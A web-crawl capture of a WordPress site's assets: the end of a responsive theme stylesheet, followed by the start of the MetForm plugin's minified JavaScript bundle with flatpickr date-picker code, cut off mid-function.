  #buddypress .standard-form input[type="number"],
  #buddypress .standard-form input[type="password"],
  #buddypress .standard-form input[type="range"],
  #buddypress .standard-form input[type="search"],
  #buddypress .standard-form input[type="tel"],
  #buddypress .standard-form input[type="text"],
  #buddypress .standard-form input[type="time"],
  #buddypress .standard-form input[type="url"],
  #buddypress .standard-form input[type="week"],
  #buddypress .standard-form select,
  #buddypress .standard-form textarea {
    padding: 1em;
    width: 100%;
  }

  /* Post layouts */
  .post_item_404:not([class*="post_item_none_"]) .page_title {
    font-size: 8em;
  }

  .post_item_404 .page_info {
    padding-top: 1em;
  }

  .post_item_404 .page_description {
    margin-bottom: 2em;
  }

  .post_item_none_search .page_title, .post_item_none_archive .page_title {
    font-size: 5em;
  }

  .format-audio .post_featured.with_thumb .post_audio {
    bottom: 1em;
  }

  .format-audio .post_featured.with_thumb .post_audio.with_iframe {
    bottom: -3px;
    left: 0;
    right: 0;
  }

  .mejs-controls a.mejs-horizontal-volume-slider,
  .mejs-controls .mejs-horizontal-volume-total {
    width: 40px;
  }

  .body_style_fullwide .format-video .post_featured.with_thumb .post_video_hover,
  .post_layout_excerpt.format-video .post_featured.with_thumb .post_video_hover,
  .post_layout_chess.format-video .post_featured.with_thumb .post_video_hover,
  .trx_addons_video_player.with_cover .video_hover {
    font-size: 2em;
  }

  .page_links > span:not(.page_links_title), .page_links > a, .nav-links .page-numbers {
    width: 3em;
    height: 3em;
    line-height: 3em;
    text-align: center;
    margin: 3px 3px 0 0;
  }

  .post_item .more-link {
    margin-top: 10px;
  }

  .post_layout_excerpt .post_title {
    font-size: 22px;
    line-height: 32px;
  }

  .post_layout_excerpt .post_meta {
    margin-top: 15px;
  }

  .mejs-controls a.mejs-horizontal-volume-slider {
    display: none !important;
  }

  .header_content_wrap .post_featured {
    margin-bottom: 1.0em;
  }

  .post_item_single .post_header_single {
    margin-bottom: 0em;
  }

  .post_item_single .header_content_wrap {
    margin-bottom: 0.5em;
  }

  .trx_addons_emotions_item {
    width: 6em;
    padding: 1.9em 1em 1em 1em;
  }

  .nav-links-single .nav-links .nav-previous a:before {
    height: 40px;
    width: 40px;
    line-height: 40px;
    margin-right: 8px;
  }

  .nav-links-single .nav-links .nav-next a:before {
    height: 40px;
    width: 40px;
    line-height: 40px;
    margin-left: 8px;
  }

  .nav-links-single .nav-links .nav-arrow-text {
    font-size: 12px;
    line-height: 21px;
  }

  .related_wrap .related_wrap_title {
    font-size: 24px;
    line-height: 34px;
  }

  .related_wrap .related_wrap_title {
    margin-bottom: 1.2em;
  }

  .related_wrap .post_title {
    font-size: 18px;
    line-height: 26px;
  }

  .related_wrap .related_item_style_2 .post_featured {
    margin-bottom: 1.0em;
  }

  .related_item_style_2 .more-link {
    font-size: 14px;
  }

  .related_wrap .columns_wrap.columns_padding_bottom > [class*="column-"]:last-child {
    padding-bottom: 0;
  }

  .post_layout_classic_2 .post_title,
  .post_layout_classic_3 .post_title {
    font-size: 18px;
  }

  .post_featured.hover_slide .post_info .post_title {
    font-size: 16px;
    margin: 15px 15px 15px !important;
  }

  .post_featured.hover_slide .post_info .post_descr {
    padding: 0 15px 30px;
  }

  .post_featured.hover_slide .post_info .post_meta {
    font-size: 12px;
  }

  div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
  .mptt-navigation-tabs li + li,
  div.kargo_tabs .kargo_tabs_titles li + li {
    margin-left: 5px;
  }

  div.esg-filter-wrapper .esg-filterbutton,
  .mptt-navigation-tabs li,
  div.kargo_tabs .kargo_tabs_titles li {
    margin: 0 0 5px;
  }

  div.esg-filter-wrapper .esg-filterbutton > span:after,
  .mptt-navigation-tabs li a:after,
  div.kargo_tabs .kargo_tabs_titles li a:after,
  div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor:after {
    margin-top: 0px;
    height: 3px;
  }

  div.esg-filter-wrapper .esg-filterbutton > span,
  .mptt-navigation-tabs li a,
  div.kargo_tabs .kargo_tabs_titles li a,
  div.kargo_tabs .kargo_tabs_titles li a.ui-tabs-anchor {
    padding: 0.7em 1.5em;
    font-size: 12px;
  }

  /* Single post */
  .post_item_single > .post_featured {
    margin-bottom: 2em;
  }

  .author_info {
    padding: 2em;
  }

  .author_avatar {
    position: static;
    margin-bottom: 1.5em;
  }

  .author_description {
    padding-left: 0;
  }

  .nav-links-single .nav-links .nav-previous {
    padding-right: 8px;
  }

  .nav-links-single .nav-links .nav-next {
    padding-left: 8px;
  }

  .nav-links-single .nav-links .post-title {
    letter-spacing: 0;
  }

  .nav-links-single .nav-links .meta-nav,
  .nav-links-single .nav-links .post_date {
    font-size: 1em;
  }

  .comments_list_wrap .comments_form_title {
    font-size: 18px;
    line-height: 28px;
  }

  .comments_list_wrap .comment_posted {
    font-size: 1em;
    display: block;
    margin-left: 0;
  }

  .comments_list_wrap li + li, .comments_list_wrap li ul {
    margin-top: 2em;
  }

  .comments_list_wrap ul li + li, .comments_list_wrap li > ul > li {
    padding-top: 2em;
  }

  .comments_list_wrap ul ul {
    margin-left: 2em;
  }

  .comments_list_wrap ul ul ul {
    margin-left: 2em;
  }

  .comments_list_wrap ul ul ul ul {
    margin-left: 0;
  }

  .comments_wrap #cancel-comment-reply-link:before {
    font-size: 14px;
  }

  .comments_list_wrap .comment_author_avatar {
    margin-top: 0;
  }

  .comments_list_wrap .comment_reply {
    font-size: 16px;
  }

  .comments_list_wrap .comments_list_title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 1.2em;
  }

  .comments_form_wrap .comments_form_title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 1.2em;
  }

  .comments_wrap .comments_author, .comments_wrap .comments_email {
    width: 100%;
  }

  .comments_wrap .comments_field {
    margin-bottom: 1.4285714286rem;
  }

  .comment-form input[type="submit"] {
    font-size: 14px;
    line-height: 22px;
  }

  .comments_wrap .comments_field input, .comments_wrap .comments_field textarea {
    padding: 1em;
  }

  .sc_item_slider.slider_outer_controls_top .slider_controls_wrap > a {
    display: none !important;
  }

  .elementor-toggle .elementor-tab-title a,
  .elementor-accordion .elementor-tab-title a {
    line-height: 1.3em;
  }

  .services_single .services_page_header {
    margin-bottom: 1.5em;
  }

  .related_wrap.services_page_related {
    padding-bottom: 3.1em;
  }

  .comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
  .comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
    top: 0;
  }

  .comments_list_wrap .comment_author_avatar {
    position: relative;
    top: 0;
    left: 0;
    margin-bottom: 1.5em;
  }

  .comments_list_wrap .comment_content {
    padding-left: 0;
  }

  /* Other minor plugins */
  .mfp-title {
    line-height: 13px;
  }

  /* Blog layout: Chess */
  .post_layout_chess .post_header {
    display: block !important;
  }

  .post_layout_chess .post_title {
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0;
  }

  .post_layout_chess .post_meta {
    display: none !important;
  }

  .post_layout_chess .post_content {
    display: none;
  }

  .post_layout_chess.post_format_audio .mejs-time {
    display: none;
  }

  /* Front Page Builder */
  .front_page_section_buttons > .front_page_section_button {
    margin-right: 0;
  }

  /* Theme Hovers */
  .post_featured.hover_border .post_info .post_info_back {
    padding: 2.5em;
  }

  .post_featured.hover_border .post_info:before,
  .post_featured.hover_border .post_info:after {
    position: absolute;
    z-index: 1;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
  }

  .post_featured.hover_border .post_info .post_title {
    padding-bottom: 4px;
  }

  /* ThemeREX Addons */
  /* Content Area */
  .sc_content_width_1_1 {
    width: 280px !important;
  }

  .sc_content_width_1_2 {
    width: 140px !important;
  }

  .sc_content_width_1_3 {
    width: 93.3333333333px !important;
  }

  .sc_content_width_2_3 {
    width: 186.6666666667px !important;
  }

  .sc_content_width_1_4 {
    width: 70px !important;
  }

  .sc_content_width_3_4 {
    width: 210px !important;
  }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 310px;
  }

  .body_style_boxed .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 310px;
  }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 290px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 300px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 310px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 320px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 340px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cargo2u.com/wp-content/plugins/metform/public/assets/js/app.js?ver=3.3.3
body_size: 361833
content:
!function(){var e={521:function(e,t){"use strict";function n(e){var t=undefined;return"undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys?t=Reflect.ownKeys(e.prototype):(t=Object.getOwnPropertyNames(e.prototype),"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e.prototype)))),t.forEach((function(t){if("constructor"!==t){var n=Object.getOwnPropertyDescriptor(e.prototype,t);"function"==typeof n.value&&Object.defineProperty(e.prototype,t,r(e,t,n))}})),e}function r(e,t,n){var r=n.value;if("function"!=typeof r)throw new Error("@autobind decorator can only be applied to methods not: "+typeof r);var o=!1;return{configurable:!0,get:function(){if(o||this===e.prototype||this.hasOwnProperty(t))return r;var n=r.bind(this);return o=!0,Object.defineProperty(this,t,{value:n,configurable:!0,writable:!0}),o=!1,n}}}Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];return 1===t.length?n.apply(undefined,t):r.apply(undefined,t)},e.exports=t["default"]},527:function(e,t,n){"use strict";n.r(t),n.d(t,{"default":function(){return P}});const r=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],o={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:e=>"undefined"!=typeof console&&console.warn(e),getWeek:e=>{const t=new Date(e.getTime());t.setHours(0,0,0,0),t.setDate(t.getDate()+3-(t.getDay()+6)%7);var n=new Date(t.getFullYear(),0,4);return 1+Math.round(((t.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:undefined,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,"static":!1,time_24hr:!1,weekNumbers:!1,wrap:!1},a={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:e=>{const t=e%100;if(t>3&&t<21)return"th";switch(t%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};var i=a;const s=(e,t=2)=>`000${e}`.slice(-1*t),u=e=>!0===e?1:0;function c(e,t){let n;return function(){clearTimeout(n),n=setTimeout((()=>e.apply(this,arguments)),t)}}const l=e=>e instanceof Array?e:[e];function f(e,t,n){if(!0===n)return e.classList.add(t);e.classList.remove(t)}function d(e,t,n){const r=window.document.createElement(e);return t=t||"",n=n||"",r.className=t,n!==undefined&&(r.textContent=n),r}function p(e){for(;e.firstChild;)e.removeChild(e.firstChild)}function h(e,t){return t(e)?e:e.parentNode?h(e.parentNode,t):undefined}function m(e,t){const n=d("div","numInputWrapper"),r=d("input","numInput "+e),o=d("span","arrowUp"),a=d("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?r.type="number":(r.type="text",r.pattern="\\d*"),t!==undefined)for(const e in t)r.setAttribute(e,t[e]);return n.appendChild(r),n.appendChild(o),n.appendChild(a),n}function g(e){try{if("function"==typeof e.composedPath){return e.composedPath()[0]}return e.target}catch(t){return e.target}}const v=()=>undefined,y=(e,t,n)=>n.months[t?"shorthand":"longhand"][e],b={D:v,F:function(e,t,n){e.setMonth(n.months.longhand.indexOf(t))},G:(e,t)=>{e.setHours(parseFloat(t))},H:(e,t)=>{e.setHours(parseFloat(t))},J:(e,t)=>{e.setDate(parseFloat(t))},K:(e,t,n)=>{e.setHours(e.getHours()%12+12*u(new RegExp(n.amPM[1],"i").test(t)))},M:function(e,t,n){e.setMonth(n.months.shorthand.indexOf(t))},S:(e,t)=>{e.setSeconds(parseFloat(t))},U:(e,t)=>new Date(1e3*parseFloat(t)),W:function(e,t,n){const r=parseInt(t),o=new Date(e.getFullYear(),0,2+7*(r-1),0,0,0,0);return o.setDate(o.getDate()-o.getDay()+n.firstDayOfWeek),o},Y:(e,t)=>{e.setFullYear(parseFloat(t))},Z:(e,t)=>new Date(t),d:(e,t)=>{e.setDate(parseFloat(t))},h:(e,t)=>{e.setHours(parseFloat(t))},i:(e,t)=>{e.setMinutes(parseFloat(t))},j:(e,t)=>{e.setDate(parseFloat(t))},l:v,m:(e,t)=>{e.setMonth(parseFloat(t)-1)},n:(e,t)=>{e.setMonth(parseFloat(t)-1)},s:(e,t)=>{e.setSeconds(parseFloat(t))},u:(e,t)=>new Date(parseFloat(t)),w:v,y:(e,t)=>{e.setFullYear(2e3+parseFloat(t))}},w={D:"(\\w+)",F:"(\\w+)",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"(\\w+)",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"(\\w+)",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},C={Z:e=>e.toISOString(),D:function(e,t,n){return t.weekdays.shorthand[C.w(e,t,n)]},F:function(e,t,n){return y(C.n(e,t,n)-1,!1,t)},G:function(e,t,n){return s(C.h(e,t,n))},H:e=>s(e.getHours()),J:function(e,t){return t.ordinal!==undefined?e.getDate()+t.ordinal(e.getDate()):e.getDate()},K:(e,t)=>t.amPM[u(e.getHours()>11)],M:function(e,t){return y(e.getMonth(),!0,t)},S:e=>s(e.getSeconds()),U:e=>e.getTime()/1e3,W:function(e,t,n){return n.getWeek(e)},Y:e=>s(e.getFullYear(),4),d:e=>s(e.getDate()),h:e=>e.getHours()%12?e.getHours()%12:12,i:e=>s(e.getMinutes()),j:e=>e.getDate(),l:function(e,t){return t.weekdays.longhand[e.getDay()]},m:e=>s(e.getMonth()+1),n:e=>e.getMonth()+1,s:e=>e.getSeconds(),u:e=>e.getTime(),w:e=>e.getDay(),y:e=>String(e.getFullYear()).substring(2)},O=({config:e=o,l10n:t=a,isMobile:n=!1})=>(r,o,a)=>{const i=a||t;return e.formatDate===undefined||n?o.split("").map(((t,n,o)=>C[t]&&"\\"!==o[n-1]?C[t](r,i,e):"\\"!==t?t:"")).join(""):e.formatDate(r,o,i)},x=({config:e=o,l10n:t=a})=>(n,r,a,i)=>{if(0!==n&&!n)return undefined;const s=i||t;let u;const c=n;if(n instanceof Date)u=new Date(n.getTime());else if("string"!=typeof n&&n.toFixed!==undefined)u=new Date(n);else if("string"==typeof n){const t=r||(e||o).dateFormat,i=String(n).trim();if("today"===i)u=new Date,a=!0;else if(/Z$/.test(i)||/GMT$/.test(i))u=new Date(n);else if(e&&e.parseDate)u=e.parseDate(n,t);else{u=e&&e.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0);let r,o=[];for(let e=0,a=0,i="";e<t.length;e++){const c=t[e],l="\\"===c,f="\\"===t[e-1]||l;if(w[c]&&!f){i+=w[c];const e=new RegExp(i).exec(n);e&&(r=!0)&&o["Y"!==c?"push":"unshift"]({fn:b[c],val:e[++a]})}else l||(i+=".");o.forEach((({fn:e,val:t})=>u=e(u,t,s)||u))}u=r?u:undefined}}return u instanceof Date&&!isNaN(u.getTime())?(!0===a&&u.setHours(0,0,0,0),u):(e.errorHandler(new Error(`Invalid date provided: ${c}`)),undefined)};function k(e,t,n=!0){return!1!==n?new Date(e.getTime()).setHours(0,0,0,0)-new Date(t.getTime()).setHours(0,0,0,0):e.getTime()-t.getTime()}const D=864e5;function S(e){let t=e.defaultHour,n=e.defaultMinute,r=e.defaultSeconds;if(e.minDate!==undefined){const o=e.minDate.getHours(),a=e.minDate.getMinutes(),i=e.minDate.getSeconds();t<o&&(t=o),t===o&&n<a&&(n=a),t===o&&n===a&&r<i&&(r=e.minDate.getSeconds())}if(e.maxDate!==undefined){const o=e.maxDate.getHours(),a=e.maxDate.getMinutes();t=Math.min(t,o),t===o&&(n=Math.min(a,n)),t===o&&n===a&&(r=e.maxDate.getSeconds())}return{hours:t,minutes:n,seconds:r}}n(895);function E(e,t){const n={config:Object.assign(Object.assign({},o),_.defaultConfig),l10n:i};function a(e){return e.bind(n)}function v(){const e=n.config;!1===e.weekNumbers&&1===e.showMonths||!0!==e.noCalendar&&window.requestAnimationFrame((function(){if(n.calendarContainer!==undefined&&(n.calendarContainer.style.visibility="hidden",n.calendarContainer.style.display="block"),n.daysContainer!==undefined){const t=(n.days.offsetWidth+1)*e.showMonths;n.daysContainer.style.width=t+"px",n.calendarContainer.style.width=t+(n.weekWrapper!==undefined?n.weekWrapper.offsetWidth:0)+"px",n.calendarContainer.style.removeProperty("visibility"),n.calendarContainer.style.removeProperty("display")}}))}function b(e){if(0===n.selectedDates.length){const e=n.config.minDate===undefined||k(new Date,n.config.minDate)>=0?new Date:new Date(n.config.minDate.getTime()),t=S(n.config);e.setHours(t.hours,t.minutes,t.seconds,e.getMilliseconds()),n.selectedDates=[e],n.latestSelectedDateObj=e}e!==undefined&&"blur"!==e.type&&function(e){e.preventDefault();const t="keydown"===e.type,r=g(e),o=r;n.amPM!==undefined&&r===n.amPM&&(n.amPM.textContent=n.l10n.amPM[u(n.amPM.textContent===n.l10n.amPM[0])]);const a=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),c=parseFloat(o.getAttribute("step")),l=parseInt(o.value,10),f=e.delta||(t?38===e.which?1:-1:0);let d=l+c*f;if("undefined"!=typeof o.value&&2===o.value.length){const e=o===n.hourElement,t=o===n.minuteElement;d<a?(d=i+d+u(!e)+(u(e)&&u(!n.amPM)),t&&N(undefined,-1,n.hourElement)):d>i&&(d=o===n.hourElement?d-i-u(!n.amPM):a,t&&N(undefined,1,n.hourElement)),n.amPM&&e&&(1===c?d+l===23:Math.abs(d-l)>c)&&(n.amPM.textContent=n.l10n.amPM[u(n.amPM.textContent===n.l10n.amPM[0])]),o.value=s(d)}}(e);const t=n._input.value;C(),ye(),n._input.value!==t&&n._debouncedChange()}function C(){if(n.hourElement===undefined||n.minuteElement===undefined)return;let e=(parseInt(n.hourElement.value.slice(-2),10)||0)%24,t=(parseInt(n.minuteElement.value,10)||0)%60,r=n.secondElement!==undefined?(parseInt(n.secondElement.value,10)||0)%60:0;var o,a;n.amPM!==undefined&&(o=e,a=n.amPM.textContent,e=o%12+12*u(a===n.l10n.amPM[1]));const i=n.config.minTime!==undefined||n.config.minDate&&n.minDateHasTime&&n.latestSelectedDateObj&&0===k(n.latestSelectedDateObj,n.config.minDate,!0);if(n.config.maxTime!==undefined||n.config.maxDate&&n.maxDateHasTime&&n.latestSelectedDateObj&&0===k(n.latestSelectedDateObj,n.config.maxDate,!0)){const o=n.config.maxTime!==undefined?n.config.maxTime:n.config.maxDate;e=Math.min(e,o.getHours()),e===o.getHours()&&(t=Math.min(t,o.getMinutes())),t===o.getMinutes()&&(r=Math.min(r,o.getSeconds()))}if(i){const o=n.config.minTime!==undefined?n.config.minTime:n.config.minDate;e=Math.max(e,o.getHours()),e===o.getHours()&&t<o.getMinutes()&&(t=o.getMinutes()),t===o.getMinutes()&&(r=Math.max(r,o.getSeconds()))}M(e,t,r)}function E(e){const t=e||n.latestSelectedDateObj;t&&M(t.getHours(),t.getMinutes(),t.getSeconds())}function M(e,t,r){n.latestSelectedDateObj!==undefined&&n.latestSelectedDateObj.setHours(e%24,t,r||0,0),n.hourElement&&n.minuteElement&&!n.isMobile&&(n.hourElement.value=s(n.config.time_24hr?e:(12+e)%12+12*u(e%12==0)),n.minuteElement.value=s(t),n.amPM!==undefined&&(n.amPM.textContent=n.l10n.amPM[u(e>=12)]),n.secondElement!==undefined&&(n.secondElement.value=s(r)))}function P(e){const t=g(e),n=parseInt(t.value)+(e.delta||0);(n/1e3>1||"Enter"===e.key&&!/[^\d]/.test(n.toString()))&&G(n)}function j(e,t,r,o){return t instanceof Array?t.forEach((t=>j(e,t,r,o))):e instanceof Array?e.forEach((e=>j(e,t,r,o))):(e.addEventListener(t,r,o),void n._handlers.push({remove:()=>e.removeEventListener(t,r)}))}function T(){pe("onChange")}function A(e,t){const r=e!==undefined?n.parseDate(e):n.latestSelectedDateObj||(n.config.minDate&&n.config.minDate>n.now?n.config.minDate:n.config.maxDate&&n.config.maxDate<n.now?n.config.maxDate:n.now),o=n.currentYear,a=n.currentMonth;try{r!==undefined&&(n.currentYear=r.getFullYear(),n.currentMonth=r.getMonth())}catch(i){i.message="Invalid date supplied: "+r,n.config.errorHandler(i)}t&&n.currentYear!==o&&(pe("onYearChange"),U()),!t||n.currentYear===o&&n.currentMonth===a||pe("onMonthChange"),n.redraw()}function I(e){const t=g(e);~t.className.indexOf("arrow")&&N(e,t.classList.contains("arrowUp")?1:-1)}function N(e,t,n){const r=e&&g(e),o=n||r&&r.parentNode&&r.parentNode.firstChild,a=he("increment");a.delta=t,o&&o.dispatchEvent(a)}function R(e,t,r,o){const a=J(t,!0),i=d("span","flatpickr-day "+e,t.getDate().toString());return i.dateObj=t,i.$i=o,i.setAttribute("aria-label",n.formatDate(t,n.config.ariaDateFormat)),-1===e.indexOf("hidden")&&0===k(t,n.now)&&(n.todayDateElem=i,i.classList.add("today"),i.setAttribute("aria-current","date")),a?(i.tabIndex=-1,me(t)&&(i.classList.add("selected"),n.selectedDateElem=i,"range"===n.config.mode&&(f(i,"startRange",n.selectedDates[0]&&0===k(t,n.selectedDates[0],!0)),f(i,"endRange",n.selectedDates[1]&&0===k(t,n.selectedDates[1],!0)),"nextMonthDay"===e&&i.classList.add("inRange")))):i.classList.add("flatpickr-disabled"),"range"===n.config.mode&&function(e){return!("range"!==n.config.mode||n.selectedDates.length<2)&&(k(e,n.selectedDates[0])>=0&&k(e,n.selectedDates[1])<=0)}(t)&&!me(t)&&i.classList.add("inRange"),n.weekNumbers&&1===n.config.showMonths&&"prevMonthDay"!==e&&r%7==1&&n.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+n.config.getWeek(t)+"</span>"),pe("onDayCreate",i),i}function L(e){e.focus(),"range"===n.config.mode&&te(e)}function V(e){const t=e>0?0:n.config.showMonths-1,r=e>0?n.config.showMonths:-1;for(let o=t;o!=r;o+=e){const t=n.daysContainer.children[o],r=e>0?0:t.children.length-1,a=e>0?t.children.length:-1;for(let n=r;n!=a;n+=e){const e=t.children[n];if(-1===e.className.indexOf("hidden")&&J(e.dateObj))return e}}return undefined}function F(e,t){const r=X(document.activeElement||document.body),o=e!==undefined?e:r?document.activeElement:n.selectedDateElem!==undefined&&X(n.selectedDateElem)?n.selectedDateElem:n.todayDateElem!==undefined&&X(n.todayDateElem)?n.todayDateElem:V(t>0?1:-1);o===undefined?n._input.focus():r?function(e,t){const r=-1===e.className.indexOf("Month")?e.dateObj.getMonth():n.currentMonth,o=t>0?n.config.showMonths:-1,a=t>0?1:-1;for(let i=r-n.currentMonth;i!=o;i+=a){const o=n.daysContainer.children[i],s=r-n.currentMonth===i?e.$i+t:t<0?o.children.length-1:0,u=o.children.length;for(let n=s;n>=0&&n<u&&n!=(t>0?u:-1);n+=a){const r=o.children[n];if(-1===r.className.indexOf("hidden")&&J(r.dateObj)&&Math.abs(e.$i-n)>=Math.abs(t))return L(r)}}n.changeMonth(a),F(V(a),0),undefined}(o,t):L(o)}function H(e,t){const r=(new Date(e,t,1).getDay()-n.l10n.firstDayOfWeek+7)%7,o=n.utils.getDaysInMonth((t-1+12)%12,e),a=n.utils.getDaysInMonth(t,e),i=window.document.createDocumentFragment(),s=n.config.showMonths>1,u=s?"prevMonthDay hidden":"prevMonthDay",c=s?"nextMonthDay hidden":"nextMonthDay";let l=o+1-r,f=0;for(;l<=o;l++,f++)i.appendChild(R(u,new Date(e,t-1,l),l,f));for(l=1;l<=a;l++,f++)i.appendChild(R("",new Date(e,t,l),l,f));for(let o=a+1;o<=42-r&&(1===n.config.showMonths||f%7!=0);o++,f++)i.appendChild(R(c,new Date(e,t+1,o%a),o,f));const p=d("div","dayContainer");return p.appendChild(i),p}function z(){if(n.daysContainer===undefined)return;p(n.daysContainer),n.weekNumbers&&p(n.weekNumbers);const e=document.createDocumentFragment();for(let t=0;t<n.config.showMonths;t++){const r=new Date(n.currentYear,n.currentMonth,1);r.setMonth(n.currentMonth+t),e.appendChild(H(r.getFullYear(),r.getMonth()))}n.daysContainer.appendChild(e),n.days=n.daysContainer.firstChild,"range"===n.config.mode&&1===n.selectedDates.length&&te()}function U(){if(n.config.showMonths>1||"dropdown"!==n.config.monthSelectorType)return;const 